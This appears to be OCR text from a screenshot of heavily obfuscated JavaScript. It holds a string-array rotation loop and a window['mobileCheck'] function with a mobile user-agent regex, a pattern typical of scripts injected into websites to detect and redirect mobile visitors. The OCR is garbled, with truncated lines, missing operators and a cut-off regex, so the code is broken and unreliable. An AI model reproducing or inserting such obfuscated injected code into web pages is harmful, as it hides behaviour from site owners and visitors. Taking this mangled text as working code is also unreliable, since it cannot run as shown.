
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)b
_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47)
{_0x307c06['push'](_0x307c06['shift']());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window['mobileCheck']=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|b
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?